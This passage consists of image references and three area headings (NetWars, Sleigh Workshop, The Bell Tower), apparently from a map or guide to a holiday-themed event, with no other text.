

#### AREA 11: NETWARS



# **AREA 12: SLEIGH WORKSHOP**



# **AREA 13: THE BELL TOWER**

